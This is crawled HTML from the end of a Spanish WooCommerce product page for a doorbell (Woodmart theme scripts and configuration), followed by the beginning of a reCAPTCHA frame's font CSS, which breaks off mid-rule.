<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_94f7c8bbd08be3b286f17c8b2ced0390","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Procesando","added_to_cart":"El producto ha sido a\u00f1adido a su carrito.","continue_shopping":"Seguir comprando","view_cart":"Ver Carrito","go_to_checkout":"Pagar","loading":"Cargando...","countdown_days":"dias","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"seg","cart_url":"https://electroxiled.com/?page_id=13","ajaxurl":"https://electroxiled.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos los resultados","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Cerrar (Esc)","share_fb":"Compartir en Facebook","pin_it":"Pinear","tweet":"Tweet","download_image":"Descargar imagen","off_canvas_column_close_btn_text":"Cerrar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Estilo personalizado","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Algunos archivos son demasiado grandes. El tama\u00f1o de archivo permitido es 1 MB.","comment_images_count_text":"Puede cargar hasta 3 im\u00e1genes a su revisi\u00f3n.","single_product_comment_images_required":"no","comment_required_images_error_text":"Se requiere imagen.","comment_images_upload_mimes_text":"Solo se le permite cargar im\u00e1genes en formatos png, jpeg.","comment_images_added_count_text":"Se agregaron %s (s) im\u00e1genes","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electroxiled.com/","shop_url":"https://electroxiled.com/productos/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_09199503a2bd3d68afb9e3cb81bbd867","fragment_name":"wc_fragments_09199503a2bd3d68afb9e3cb81bbd867","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-sticky-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css","wd-wp-gutenberg-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-el-category-more-btn-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-more-btn.min.css","wd-header-categories-nav-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-header-search-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-alt-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css","wd-add-to-cart-popup-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=6.4.2" id="wd-sticky-footer-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/moreCategoriesButton.min.js?ver=6.4.2" id="wd-header-el-category-more-btn-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=6.4.2" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.4.2" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.4.2" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.4.2" id="wd-woocommerce-comments-js"></script>
<script defer type="text/javascript" src="https://electroxiled.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765308512" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.2" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/electroxiled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electroxiled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electroxiled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2a80210bff"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1918,"title":"TIMBRE%20%E2%80%93%20%20L%C3%8DNEA%20TEMPO%20%E2%80%93%20Electroxiled","excerpt":"Material auto extinguible 70\u00b0C grados VI\r\nResistente al impacto\r\nResistente a la humedad y oxidaci\u00f3n\r\nResistente al envejecimiento por rayos UV","featuredImage":"https:\/\/electroxiled.com\/wp-content\/uploads\/2022\/07\/IT-TIMBRE-TEMPO-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/electroxiled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electroxiled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electroxiled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2a80210bff"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1918,"title":"TIMBRE%20%E2%80%93%20%20L%C3%8DNEA%20TEMPO%20%E2%80%93%20Electroxiled","excerpt":"Material auto extinguible 70\u00b0C grados VI\r\nResistente al impacto\r\nResistente a la humedad y oxidaci\u00f3n\r\nResistente al envejecimiento por rayos UV","featuredImage":"https:\/\/electroxiled.com\/wp-content\/uploads\/2022\/07\/IT-TIMBRE-TEMPO-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w&co=aHR0cHM6Ly9lbGVjdHJveGlsZWQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=92iwo9ndx26l
body_size: 48717
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
